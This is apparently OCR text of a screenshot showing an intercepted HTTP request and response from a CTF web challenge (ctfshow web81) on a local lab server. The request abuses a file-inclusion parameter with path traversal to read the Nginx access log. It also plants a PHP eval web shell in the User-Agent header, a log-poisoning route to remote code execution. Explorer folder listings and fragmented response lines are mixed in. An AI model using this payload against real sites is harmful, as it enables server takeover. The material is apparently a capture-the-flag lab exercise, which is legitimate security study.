 发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制 U2C
GET
/include-code/ctfshow-web81.php?file=../
../Extensions/Nginx1.15.11/logs/access.l
og HTTP/1.1
Host: 192.168.190.131:8080
User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0<?php eval($_GET[123]);?>
Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制
HTTP/1.1 200 OK
Server: nginx/1.1
Date: Tue, 11 Mar
Content-Type: tex
Connection: close
X-Powered-By: PHP
Content-Length: 4
192.168.190.1 -
/include-code/ct
s.log HTTP/1.1"
Gecko/20100101 F
192.168.190.1 -
/include-code/ct
s.log HTTP/1.1"
Gecko/20100101 F
logs
phpstudy phpstudy_pro Extensions Nginx1.15.11 logs
组织 打开 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类
access.log 2025/3/11 11:44 文
error.log 2025/3/11 11:39 文
nginx.pid 2025/3/11 11:34 PI
49.0) Gecko/20100101 Firefox/49.0"
:49.0) Gecko/20100101 Firefox/49.0"
:49.0) Gecko/20100101 Firefox/49.0<?php eval($_GET[123]);?>"